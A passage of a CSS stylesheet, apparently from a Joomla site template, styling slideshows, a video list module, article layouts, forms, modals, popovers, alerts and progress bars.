.gk-slideshow-next .micon {
  right: 50px;
  -webkit-transform: translateY(-50%) translateX(50px);
  -moz-transform: translateY(-50%) translateX(50px);
  -ms-transform: translateY(-50%) translateX(50px);
  -o-transform: translateY(-50%) translateX(50px);
  transform: translateY(-50%) translateX(50px);
}
.gk-slideshow-next:hover .micon {
  -webkit-transform: translateY(-50%) translateX(0px);
  -moz-transform: translateY(-50%) translateX(0px);
  -ms-transform: translateY(-50%) translateX(0px);
  -o-transform: translateY(-50%) translateX(0px);
  transform: translateY(-50%) translateX(0px);
}
.content .gkNspPM-VideoList {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 -15px;
  padding: 20px 0 0 0;
  position: relative;
  width: auto;
}
.content .gkNspPM-VideoList > div {
  overflow: hidden;
  position: relative;
}
.content .gkNspPM-VideoList .gkItemsPage {
  display: block;
  overflow: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 100%;
  z-index: 0;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide,
.content .gkNspPM-VideoList .gkItemsPage.active {
  display: block;
  opacity: 1;
}
.content .gkNspPM-VideoList .gkItemsPage.active {
  position: relative;
  z-index: 2;
}
.content .gkNspPM-VideoList .gkItemsPage.to-hide {
  display: block;
  opacity: 0;
}
.content .gkNspPM-VideoList .gkItemsPage figure {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding: 15px;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure {
  width: 100%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure {
  width: 50%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure {
  width: 33.333333%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure {
  width: 25%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure {
  width: 20%;
}
.content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
  width: 16.666666%;
}
.content .gkNspPM-VideoList .gkItem,
.content .gkNspPM-VideoList .gkItem.video {
  cursor: pointer;
  opacity: 0;
  padding: 16px;
  position: relative;
  top: 50px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .modal,
.content .gkNspPM-VideoList .gkItem.video .modal {
  display: none;
}
.content .gkNspPM-VideoList .gkItem.active,
.content .gkNspPM-VideoList .gkItem.video.active {
  opacity: 1;
  top: 0;
}
.content .gkNspPM-VideoList .gkItem .gkItemWrap,
.content .gkNspPM-VideoList .gkItem.video .gkItemWrap {
  background: #333;
  border-radius: 3px;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap {
  border-radius: 3px;
  position: relative;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:before,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:before {
  background: rgba(255,255,255,0.3);
  background: -moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.3)));
  background: -webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: -ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.3) 100%);
  content: "";
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:after,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:after {
  color: #fff;
  font-size: 4.8rem;
  left: 50%;
  line-height: 1;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 3;
  content: "play_circle_filled";
  font-family: 'Material Icons';
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:hover img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.content .gkNspPM-VideoList .gkItem:hover figcaption,
.content .gkNspPM-VideoList .gkItem.video:hover figcaption {
  background: none;
}
.content .gkNspPM-VideoList h3 {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: none;
}
.content .gkNspPM-VideoList h3 a {
  color: #fff;
}
.content .gkNspPM-VideoList h3 a:active,
.content .gkNspPM-VideoList h3 a:focus,
.content .gkNspPM-VideoList h3 a:hover {
  color: #42a5f5;
}
.content .gkNspPM-VideoList figcaption {
  bottom: 15px;
  left: 19px;
  padding: 0 30px 20px 30px;
  position: absolute;
  right: 19px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
.content .gkNspPM-VideoList figcaption strong {
  color: #fff;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}
.content .gkNspPM-VideoList .gkBottomNav {
  border-top: 1px solid #e5e5e5;
  margin: 32px 19px -24px 19px;
  padding: 12px 0 0 0;
  position: relative;
}
.content .gkNspPM-VideoList .gkBottomNavNext,
.content .gkNspPM-VideoList .gkBottomNavPrev {
  border: 1px solid #e5e5e5;
  cursor: pointer;
  display: block;
  float: left;
  height: 24px;
  margin: 0;
  position: relative;
  text-indent: -9999px;
  width: 26px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
  content: "\f104";
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  left: 10px;
  line-height: 15px;
  position: absolute;
  text-indent: 0;
  top: 5px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:hover:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:hover:after {
  color: #eb1e00;
}
.content .gkNspPM-VideoList .gkBottomNavNext {
  right: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after {
  color: #949494;
  content: '\f105';
}
.content .gkNspPM-VideoList .gkBottomNavPrev {
  left: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
}
.content .gkNspPM-VideoList .gkBottomNavPagination {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 50px;
  text-align: center;
  width: 100%;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li {
  background: #ccc;
  border: none !important;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 8px;
  margin: 10px 4px 0 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  width: 8px;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li:hover,
.content .gkNspPM-VideoList .gkBottomNavPagination li.active {
  background-color: #eb1e00;
}
.content .gkNspPM-VideoList img,
.content .gkNspPM-VideoList .gkImageWrap {
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.content .gkNspPM-VideoList .gkImageWrap {
  margin: 0 35px 0 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.content .gkNspPM-VideoList .btn {
  margin: 50px 0 0 15px;
}
.gkNspPM-TechNewsHeader1 .gkImage .gkImageWrap {
  background: #333;
}
@media (max-width: 1280px) {
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 32px 19px -16px 19px;
  }
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 6px;
  }
  .content .gkNspPM-VideoList {
    margin: 0 -6px;
  }
  .content .gkNspPM-VideoList figcaption {
    padding: 0 8px 16px 8px;
  }
}
@media (max-width: 1100px) {
  .content .gkNspPM-VideoList h3 {
    font-size: 13px;
  }
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 10px 10px 5px 10px;
    min-height: 36px;
  }
}
@media (max-width: 640px) {
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 2px;
  }
  .content .gkNspPM-VideoList h3 {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
    width: 100%;
  }
}
#gkFooterNavPopup {
  cursor: pointer;
  position: absolute;
  right: 40px;
  top: 75px;
}
#gkFooterNavPopup .gk-footer-popup {
  background: #fff;
  border-radius: 3px;
  bottom: 28px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  opacity: 0;
  padding: 12px 0;
  pointer-events: none;
  position: absolute;
  right: 24px;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 180px;
  z-index: 1;
}
#gkFooterNavPopup .gk-footer-popup li {
  height: 44px;
  padding: 0;
}
#gkFooterNavPopup .gk-footer-popup li a {
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 11px 22px;
}
#gkFooterNavPopup .gk-footer-popup li a:active,
#gkFooterNavPopup .gk-footer-popup li a:focus,
#gkFooterNavPopup .gk-footer-popup li a:hover {
  background: #eee;
  color: #424242;
}
#gkFooterNavPopup .gk-footer-popup li a .micon {
  float: right;
  font-size: 2rem;
}
#gkFooterNavPopup.open .gk-footer-popup {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.gkFooterFrontpage #gkFooterNavPopup {
  right: 80px;
}
.menu li > a {
  display: block;
}
.menu a > .micon {
  float: left;
  font-size: 2rem;
  margin: 0 10px 0 0;
  position: relative;
  top: -1px;
}
.nsp-switch.nspMain {
  overflow: visible;
}
.nsp-switch .nsp-switch-ui {
  position: absolute;
  right: 0;
  top: -42px;
}
.nsp-switch .nsp-switch-ui > .micon {
  cursor: pointer;
}
.nsp-switch .header {
  margin: 0 0 24px 0;
}
.nsp-switch .nspImageWrapper {
  border-radius: 3px 0 0 3px;
  width: 100%;
}
.nsp-switch .gkArtContentWrap {
  background: #fff;
  border-radius: 0 3px 3px 0;
  clear: both;
  min-height: 200px;
  padding: 40px 40px 60px 40px;
  position: relative;
}
.nsp-switch .nspArtPage {
  margin: 0 -13px;
  width: auto;
}
.nsp-switch .nspArt {
  -webkit-transition: opacity .3s ease-out;
  -moz-transition: opacity .3s ease-out;
  -ms-transition: opacity .3s ease-out;
  -o-transition: opacity .3s ease-out;
  transition: opacity .3s ease-out;
}
.nsp-switch .nspArt .nspHeader {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1;
  margin: 0 0 12px 0;
  padding: 0;
}
.nsp-switch .nspArt .nspText {
  color: #757575;
  font-size: 1.5rem;
}
.nsp-switch .nspArt .nspInfo {
  bottom: 20px;
  color: #757575;
  font-size: 1.1rem;
  padding: 0;
  position: absolute;
  text-transform: none;
}
.nsp-switch .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.nsp-switch .nspArt .nspImageWrapper {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.nsp-switch .nspHorizontal .nspImageWrapper {
  background-size: cover;
  background-position: center center;
  border-radius: 0 0 3px 3px;
  float: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 33.333333%;
}
.nsp-switch .nspHorizontal .nspImageWrapper img {
  opacity: 0;
}
.nsp-switch .nspHorizontal .nspImageWrapper:hover {
  opacity: 0.8;
}
.nsp-switch .nspHorizontal .gkArtContentWrap {
  border-radius: 3px 3px 0 0;
  clear: none;
  float: left;
  width: 66.666666%;
}
.nsp-links h3.header {
  background: #42a5f5;
  color: #fff;
  display: inline-block;
  font-size: 1.2rem;
  padding: 4px;
}
.nsp-links .nspArts {
  float: none;
}
.nsp-links .nspArts img.nspImage {
  width: 100%;
}
.nsp-links .nspArts .nspHeader {
  font-size: 2rem;
}
.nsp-links .nspArts .nspInfo {
  padding: 0 0 20px;
}
.nsp-links .nspLinks li {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.nsp-links .nspLinks li h4 {
  font-size: 1.4rem;
  margin: 0;
}
.nsp-links .nspLinks li a {
  margin: 0;
  padding: 0;
}
.vertical-list .nspImageWrapper {
  width: 28%;
}
.vertical-list .gkArtContentWrap {
  float: left;
  overflow: visible;
  padding: 0 0 0 52px;
  position: relative;
  width: 72%;
}
.vertical-list .nspArt .nspHeader {
  font-size: 1.6rem;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.vertical-list .nspArt .nspHeader a {
  color: #5b5b5b;
}
.vertical-list .nspArt .nspHeader a:active,
.vertical-list .nspArt .nspHeader a:focus,
.vertical-list .nspArt .nspHeader a:hover {
  color: #151515;
}
.vertical-list .nspArt:hover {
  cursor: pointer;
}
.vertical-list .nspArt:hover a {
  color: #151515;
}
.vertical-list .nspArt:hover sup {
  background: #42a5f5;
}
.vertical-list .nspArt:hover sup a {
  color: #fff;
}
.vertical-list .nspArt .nspInfo {
  color: #707070;
  float: left;
  font-size: 1.1rem;
  padding: 0;
  text-transform: none;
}
.vertical-list .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.vertical-list .nspArt sup {
  background: #424242;
  border-radius: 50%;
  color: #fff;
  font-size: 1.2rem;
  height: 32px;
  left: -16px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  top: -16px;
  width: 32px;
}
.vertical-list .nspArt sup a {
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
}
.vertical-list .nspArt sup:empty {
  display: none;
}
#gkSidebar .vertical-list .gkArtContentWrap {
  padding-left: 30px;
}
#gkSidebar .vertical-list .gkArtContentWrap .nspHeader {
  font-size: 1.4rem;
}
.input-group {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: stretch;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  -webkit-box-flex: 1;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group-addon {
  padding: .375rem .75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  border-bottom: 1px solid #ccc;
}
.has-danger .input-group-addon,
.has-danger .input-group-addon {
  border-bottom: 1px solid #d45555;
}
.control-group {
  margin-bottom: 18px;
  clear: both;
}
.control-group .control-label {
  float: left;
  width: 220px;
  padding-top: 5px;
  padding-right: 5px;
  text-align: left;
}
.control-group .control-label label {
  margin: 0;
}
.control-group .control-label .form-control-feedback {
  display: block;
  font-size: 80%;
}
.control-group .controls {
  margin-left: 220px;
}
.control-group .controls #remember {
  width: auto;
}
.control-group .controls .btn {
  float: none;
}
.login ul li {
  display: inline-block;
  float: none;
}
.input-group-btn .btn + .btn {
  margin-left: 2px;
}
.btn.btn-secondary {
  background-color: #EB004E;
  color: #424242;
}
.btn.btn-secondary [class^="fa fa-"],
.btn.btn-secondary [class*=" fa-"] {
  color: #424242;
}
.btn.btn-secondary:active,
.btn.btn-secondary:focus,
.btn.btn-secondary:hover {
  background: #42a5f5;
  color: #fff;
}
.btn.btn-secondary:active [class^="fa fa-"],
.btn.btn-secondary:active [class*=" fa-"],
.btn.btn-secondary:focus [class^="fa fa-"],
.btn.btn-secondary:focus [class*=" fa-"],
.btn.btn-secondary:hover [class^="fa fa-"],
.btn.btn-secondary:hover [class*=" fa-"] {
  color: #fff;
}
#modules-form fieldset > div #jform_params_image_show_data-lbl {
  display: none;
}
#modules-form legend {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 50px;
}
#modules-form div[role="toolbar"],
#modules-form .btn-toolbar {
  margin-top: 50px;
  margin-bottom: 50px;
  clear: both;
  float: none;
  text-align: right;
}
#modules-form div[role="toolbar"] .btn-group + .btn-group,
#modules-form .btn-toolbar .btn-group + .btn-group {
  margin-left: 5px;
}
#modules-form div[role="toolbar"] .btn-primary,
#modules-form .btn-toolbar .btn-primary {
  border: 0;
}
.js-switcher {
  position: relative;
  box-sizing: content-box;
  display: inline-block;
  width: 60px;
  height: 26px;
  margin-top: 2px;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: #f9f9f9;
  background-clip: content-box;
  border: 1px solid rgba(0,0,0,0.12);
  border-radius: 0.25rem;
  box-shadow: 0 0 0 0 #dfdfdf inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s;
}
.js-switcher.active {
  background-color: #64bd63;
  border-color: #64bd63;
  box-shadow: 0 0 0 16px #64bd63 inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s, background-color 1.2s ease 0s;
}
.js-switcher.switcher-danger.active {
  background-color: #bc6564;
  border-color: #bc6564;
  box-shadow: 0 0 0 16px #bc6564 inset;
}
.js-switcher.switcher-primary.active {
  background-color: #648fba;
  border-color: #648fba;
  box-shadow: 0 0 0 16px #648fba inset;
}
.js-switcher input {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 50px;
  height: 26px;
  padding: 0;
  margin: 0;
  cursor: pointer;
  zoom: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.js-switcher .switch {
  position: absolute;
  top: 0;
  width: 30px;
  height: 26px;
  background: #fefefe;
  border-radius: 0.25rem;
  box-shadow: 0 0 1px rgba(0,0,0,0.1) inset, 0 1px 3px rgba(0,0,0,0.15);
  transition: left .2s ease 0s;
}
.js-switcher input:checked ~ .switch {
  left: 0;
}
.js-switcher input ~ :checked ~ .switch {
  left: 30px;
}
.js-switcher input:checked {
  z-index: 0;
}
.switcher-labels {
  position: relative;
  margin-left: 10px;
}
.switcher-labels span {
  position: absolute;
  top: 0;
  left: 0;
  color: #aaa;
  visibility: hidden;
  opacity: 0;
  transition: all .2s ease-in-out;
}
.switcher-labels span.active {
  visibility: visible;
  opacity: 1;
  transition: all .2s ease-in-out;
}
.login-fields #username,
.login-fields #jform_name,
.login-fields #jform_username,
.login-fields #jform_email1 {
  width: 100%;
}
.subpage.login > form > fieldset,
.subpage.registration > form > fieldset {
  max-width: 320px;
}
.modal-backdrop.show {
  display: none;
}
.modal-open .modal {
  background: rgba(0,0,0,0.5);
}
.modal .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  opacity: .75;
}
.modal button.close {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0,-25%);
}
.modal.show .modal-dialog {
  transform: translate(0,0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-header .close {
  padding: 15px;
  margin: -15px -15px -15px auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 15px;
  border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 80px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 700px;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
#gkBottom2,
.content .gkNspPM-VideoList > div,
.content .gkNspPM-VideoList .gkItemsPage {
  overflow: visible;
}
.content .gkNspPM-VideoList > div:after {
  display: block;
  content: "";
  clear: both;
}
.hasPopover [class^="icon-arrow-up"],
.hasPopover [class^="icon-arrow-down"] {
  font-family: 'FontAwesome';
  font-size: 15px;
  text-align: center;
  margin-left: 6px;
  line-height: 1;
  vertical-align: middle;
}
.hasPopover [class^="icon-arrow-up"]:before {
  content: "\f0d8";
}
.hasPopover [class^="icon-arrow-down"]:before {
  content: "\f0d7";
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.show {
  display: block;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title,
.popover-header {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty,
.popover-header:empty {
  display: none;
}
.popover-content,
.popover-body {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.alert {
  border-top: 2px solid transparent;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 16px 12px 16px 40px;
  position: relative;
}
.alert:before {
  font-family: FontAwesome;
  font-size: 2rem;
  position: absolute;
  top: 10px;
  left: 2px;
}
.alert.info,
.alert.alert-info {
  border-color: #eee;
  color: #151515;
}
.alert.info:before,
.alert.alert-info:before {
  color: #999;
  content: "\f0e6";
}
.alert.success {
  border-color: #151515;
  color: #151515;
}
.alert.success:before {
  color: #151515;
  content: "\f0eb";
}
.alert.notice {
  border-color: #EB004E;
  color: #EB004E;
}
.alert.notice:before {
  color: #EB004E;
  content: "\f071";
}
.alert.error {
  border-color: #e13232;
  color: #e13232;
}
.alert.error:before {
  color: #e13232;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.progress {
  background: #f6f6f6;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 3.2rem;
  height: 3px;
  margin: 3em 0;
  position: relative;
}
.progress .bar {
  background: #151515;
  box-sizing: border-box;
  float: left;
  height: 100%;
  opacity: 0;
  overflow: visible;
  padding-top: 2px;
  position: relative;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  transition: all 1s ease-out;
  text-align: left;
}
.progress .bar.gk-loaded {
  opacity: 1;
  -webkit-transform: scaleX(1) !important;
  -moz-transform: scaleX(1) !important;
  -ms-transform: scaleX(1) !important;
  -o-transform: scaleX(1) !important;
  transform: scaleX(1) !important;
}
.progress .bar > span {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition-delay: 1s;
  -moz-transition-delay: 1s;
  -ms-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
  right: -5px;
  top: -10px;
}
.progress .bar.gk-loaded > span {
  opacity: 1;
  top: 2px;
}
.progress > span {
  left: 0;
  line-height: 3.3rem;
  position: absolute;
}
pre,
code {
  background: #f6f6f6;
  border-left: 4px solid #EB004E;
  color: #151515;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 3em 0;
  padding: 20px 26px 20px 32px;
}
.item-body ul,
.list-1,
.list-2,
.list-3 {
  margin: 1.5em 0 2em;
  padding: 0;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: none;
  overflow: inherit;
  padding: 10px 0 10px 42px;
  position: relative;
}
.item-body ul > li:before,
.list-1 > li:before,
.list-2 > li:before,
.list-3 > li:before {
  color: #42a5f5 !important;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
}
.item-body ul > li {
